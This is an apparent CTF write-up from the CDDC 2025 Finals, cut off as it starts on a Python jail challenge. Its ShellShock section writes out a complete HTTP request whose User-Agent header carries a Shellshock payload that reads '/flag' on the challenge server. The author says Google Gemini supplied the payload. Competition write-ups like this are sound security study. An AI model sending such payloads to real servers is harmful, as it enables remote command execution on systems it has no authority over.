CDDC 2025 Finals Writeups
This year's CDDC turned out to be my best performing CDDC, mainly due to the OT challenges lmao. It was quite fun overall.
Sanity Check

the flag is in the description lmao.
Flash
These were mainly textbook style Cybersecurity Challenges, They maybe had a slight twist to it but for the most part, rather safe,

ShellShock
Description
Solution
Just Gemini Bro.
The shellshock vulnerability is quite famous, so I asked Google Gemini on how to exploit this. Gemini gave me this payload

You can just tweak the echo command under user agent for RCE. I sent this into Burp Repeater
GET /cgi-bin/login.cgi?username=admin&password=Str0ngP4ss HTTP/1.1
Host: chal.h4c.cddc2025.xyz:13273
Upgrade-Insecure-Requests: 1
User-Agent: () { :; }; echo [ $(pwd) ]; echo Command; /bin/cat /flag 2>&1 ; pwd
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close

Flag
CDDC2025{shocked_you_found_it}

PyJsJail
Description
We are given a URL and this code
# server.py
import subprocess
import tempfile
import os
from flask import Flask, request, jsonify
from hexdump import hexdump
import re

app = Flask(__name__)

